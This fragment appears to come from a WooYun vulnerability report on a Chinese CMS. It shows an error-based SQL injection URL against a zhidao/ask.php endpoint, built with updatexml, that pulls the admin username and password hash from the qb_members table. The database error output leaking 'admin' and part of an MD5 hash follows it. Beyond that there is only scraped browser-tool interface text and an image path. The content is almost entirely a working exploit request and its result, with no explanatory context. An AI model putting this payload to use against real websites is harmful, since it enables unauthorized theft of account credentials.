 Load URL
Split URL
Execute
http://web/new/zhidao/zhidao/ask.php?step=4&fiddb[]=1) and updatexml(1,concat(0x5e24,(select concat(username,password) from qb_members limit
1),0x5e24),1)%23&title=wwwwwwwwwwww
-
+
Enable Post data Enable Referrer
数据库连接出错:SELECT COUNT(*) as num FROM qb_w8_content WHERE sortid in (1) and updatexml(1,concat(0x5e24,(select concat(username,password) from
qb_members limit 1),0x5e24),1)#)
XPATH syntax error: '^$admin21232f297a57a5a743894a0e4'
1105
www.wooyun.org